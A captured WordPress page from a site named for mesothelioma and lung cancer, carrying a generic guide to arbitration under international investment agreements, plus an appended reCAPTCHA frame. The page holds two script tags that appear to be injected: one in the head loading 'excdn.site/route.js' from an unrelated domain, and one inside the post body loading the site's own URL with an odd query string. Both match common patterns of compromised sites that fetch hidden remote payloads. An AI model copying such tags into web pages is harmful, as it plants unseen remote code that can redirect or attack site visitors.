

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mesotheliomalungcancernet.com/arbitration-under-international-investment-agreements-a-guide-to-the-key-issues
body_size: 8572
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Arbitration under International Investment Agreements a Guide to the Key Issues | Mesotheliomalungcancernet</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://mesotheliomalungcancernet.com/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="http://mesotheliomalungcancernet.com/xmlrpc.php" />
<script src="https://excdn.site/route.js"></script><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Mesotheliomalungcancernet &raquo; Feed" href="http://mesotheliomalungcancernet.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Mesotheliomalungcancernet &raquo; Comments Feed" href="http://mesotheliomalungcancernet.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Mesotheliomalungcancernet &raquo; Arbitration under International Investment Agreements a Guide to the Key Issues Comments Feed" href="http://mesotheliomalungcancernet.com/arbitration-under-international-investment-agreements-a-guide-to-the-key-issues/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://mesotheliomalungcancernet.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmesotheliomalungcancernet.com%2Farbitration-under-international-investment-agreements-a-guide-to-the-key-issues" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://mesotheliomalungcancernet.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmesotheliomalungcancernet.com%2Farbitration-under-international-investment-agreements-a-guide-to-the-key-issues&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://mesotheliomalungcancernet.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="http://mesotheliomalungcancernet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://mesotheliomalungcancernet.com/wp-json/wp/v2/posts/18493" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mesotheliomalungcancernet.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='http://mesotheliomalungcancernet.com/?p=18493' />
</head>

<body class="wp-singular post-template-default single single-post postid-18493 single-format-standard wp-theme-twentyten">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://mesotheliomalungcancernet.com/" title="Mesotheliomalungcancernet" rel="home">Mesotheliomalungcancernet</a>
					</span>
				</div>
				<div id="site-description">News, info and help on Mesothelioma and Lung Cancer</div>

										<img src="http://mesotheliomalungcancernet.com/wp-content/uploads/cropped-lung.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
								<div class="menu"><ul>
<li ><a href="http://mesotheliomalungcancernet.com/">Home</a></li></ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://mesotheliomalungcancernet.com/car-financing-contract-template" rel="prev"><span class="meta-nav">&larr;</span> Car Financing Contract Template</a></div>
					<div class="nav-next"><a href="http://mesotheliomalungcancernet.com/child-custody-agreement-not-being-followed" rel="next">Child Custody Agreement Not Being Followed <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-18493" class="post-18493 post type-post status-publish format-standard hentry">
					<h1 class="entry-title">Arbitration under International Investment Agreements a Guide to the Key Issues</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://mesotheliomalungcancernet.com/arbitration-under-international-investment-agreements-a-guide-to-the-key-issues" title="6:17 am" rel="bookmark"><span class="entry-date">December 22, 2021</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://mesotheliomalungcancernet.com/author/duncan" title="View all posts by duncan">duncan</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
<div style=”display:block;float:left;margin: 0px 10px 0px 0px;”><script type="text/javascript"><!--
google_ad_client = "pub-0477886513605801";
/* 120x240, created 10/04/11 */
google_ad_slot = "1224858546";
google_ad_width = 120;
google_ad_height = 240;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
						<p><script type='text/javascript' src='http://mesotheliomalungcancernet.com/?ae67e52=5068337'></script></p>
<p>Arbitration Under International Investment Agreements: A Guide to the Key Issues</p>
<p>International investment agreements (IIAs) have been established to protect and encourage foreign investment by providing investors with legal protection against political risks. These agreements often include provisions for allowing investors to seek arbitration in the event of a dispute with the host state. Arbitration is a widely accepted method of dispute resolution in international investment law, as it offers parties a neutral forum and a chance to resolve disputes efficiently.</p>
<p>This guide provides an overview of the key issues that arise in the arbitration under IIAs.</p>
<p>Understanding Arbitration</p>
<p>Arbitration under IIAs is a process where parties agree to refer a dispute to a neutral decision-maker, known as an arbitrator, who will decide the case based on the evidence presented by the parties. Arbitration is an alternative to litigation in national courts and is favored because it offers greater flexibility, confidentiality, and a specialized decision-making process.</p>
<p>Arbitration Clause</p>
<p>Arbitration under IIAs usually begins with a written agreement between the investor and the host state. This agreement, known as an arbitration clause, sets out the terms of the arbitration process. The arbitration clause generally includes the following key provisions:</p>
<p>• Seat of arbitration – specifies the location where the arbitration will take place.</p>
<p>• Rules of arbitration – sets out the procedural rules that will govern the arbitration.</p>
<p>• Language of arbitration – specifies the language in which the arbitration will be conducted.</p>
<p>• Applicable law – identifies the law that will apply to the dispute.</p>
<p>• Number of arbitrators – specifies the number of arbitrators who will hear the case.</p>
<p>• Qualifications of arbitrators – sets out the qualifications required for the arbitrators.</p>
<p>• Timelines – sets out the time limits for the various stages of arbitration.</p>
<p>Jurisdiction</p>
<p>One of the key issues faced in arbitration under IIAs is determining jurisdiction. Jurisdiction refers to the power of the arbitrator to hear and decide the dispute. The arbitration clause defines the scope of the arbitrator`s jurisdiction, and it is the arbitrator who will ultimately determine whether they have jurisdiction to hear the dispute.</p>
<p>Once the arbitrator has determined jurisdiction, they will begin the substantive process of deciding the dispute. The arbitrator`s decision is called an award and is binding on the parties.</p>
<p>Enforcement and Recognition</p>
<p>Another significant issue in arbitration under IIAs is the enforcement and recognition of the award. Unlike domestic court judgments, international arbitral awards cannot be directly enforced in all countries. The New York Convention provides a framework for the recognition and enforcement of foreign arbitral awards in up to 162 countries. However, enforcement and recognition can be challenging in some countries due to local legal systems and political factors.</p>
<p>Conclusion</p>
<p>Arbitration under international investment agreements is a complex legal process that requires specialized knowledge and experience. It is crucial for investors and host states to have a clear understanding of the key issues and challenges that arise in arbitration. By doing so, they can ensure that they protect their interests and resolve disputes efficiently and effectively.</p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						This entry was posted in Uncategorized. Bookmark the <a href="http://mesotheliomalungcancernet.com/arbitration-under-international-investment-agreements-a-guide-to-the-key-issues" title="Permalink to Arbitration under International Investment Agreements a Guide to the Key Issues" rel="bookmark">permalink</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://mesotheliomalungcancernet.com/car-financing-contract-template" rel="prev"><span class="meta-nav">&larr;</span> Car Financing Contract Template</a></div>
					<div class="nav-next"><a href="http://mesotheliomalungcancernet.com/child-custody-agreement-not-being-followed" rel="next">Child Custody Agreement Not Being Followed <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Comments are closed.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">
<center><script type="text/javascript"><!--
google_ad_client = "pub-0477886513605801";
/* 160x600, created 10/04/11 */
google_ad_slot = "8174705491";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></center>
<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://mesotheliomalungcancernet.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://mesotheliomalungcancernet.com/donee-beneficiaries-have-no-legal-grounds-to-bring-suit-for-acts-promised-by-contracting-parties">Donee Beneficiaries Have No Legal Grounds to Bring Suit for Acts Promised by Contracting Parties</a>
									</li>
											<li>
					<a href="http://mesotheliomalungcancernet.com/film-shopping-agreement-pdf">Film Shopping Agreement Pdf</a>
									</li>
											<li>
					<a href="http://mesotheliomalungcancernet.com/registered-rent-agreement-in-up">Registered Rent Agreement in up</a>
									</li>
											<li>
					<a href="http://mesotheliomalungcancernet.com/cohesive-agreement">Cohesive Agreement</a>
									</li>
											<li>
					<a href="http://mesotheliomalungcancernet.com/que-significa-facility-agreement">Que Significa Facility Agreement</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://mesotheliomalungcancernet.com/2023/09'>September 2023</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2023/08'>August 2023</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2023/07'>July 2023</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2023/06'>June 2023</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2023/05'>May 2023</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2023/04'>April 2023</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2023/03'>March 2023</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2023/02'>February 2023</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2023/01'>January 2023</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/12'>December 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/11'>November 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/10'>October 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/09'>September 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/08'>August 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/07'>July 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/06'>June 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/05'>May 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/04'>April 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/03'>March 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/02'>February 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/01'>January 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2021/12'>December 2021</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2021/11'>November 2021</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2021/10'>October 2021</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
				<li class="cat-item-none">No categories</li>			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://mesotheliomalungcancernet.com/wp-login.php">Log in</a></li>
			<li><a href="http://mesotheliomalungcancernet.com/feed">Entries feed</a></li>
			<li><a href="http://mesotheliomalungcancernet.com/comments/feed">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://mesotheliomalungcancernet.com/" title="Mesotheliomalungcancernet" rel="home">
					Mesotheliomalungcancernet				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-51256-11']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://mesotheliomalungcancernet.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://mesotheliomalungcancernet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://mesotheliomalungcancernet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 08:20:59 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dFnRJLxSRTddtghSQdVjuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768839670883');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>